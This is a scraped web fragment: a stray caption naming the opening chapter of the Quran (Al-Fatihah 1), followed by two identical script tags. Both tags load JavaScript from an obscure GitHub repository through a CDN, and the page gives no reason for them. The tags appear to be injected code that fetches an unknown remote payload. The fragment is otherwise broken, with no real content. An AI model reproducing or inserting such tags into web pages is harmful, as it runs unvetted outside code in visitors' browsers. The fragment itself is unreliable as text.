 ( - Al-Ftihah-1)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  